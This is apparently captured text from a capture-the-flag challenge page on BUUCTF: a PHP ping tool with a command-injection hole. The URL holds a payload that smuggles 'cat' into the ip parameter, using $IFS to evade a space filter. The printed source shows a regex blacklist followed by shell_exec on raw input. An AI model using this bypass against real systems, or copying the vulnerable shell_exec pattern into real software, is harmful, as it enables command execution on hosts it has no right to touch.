 不安全 http://811f17d2-5d8a-41da-8087-e7e73a82fc22.node5.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1index.php
狐官方站点 新手上路 常用网址 JD 京东商城 BUUCTF在线评测 GUETSEC::CTF
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.035 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.071 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.067 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.082 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.035/0.063/0.082 ms
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>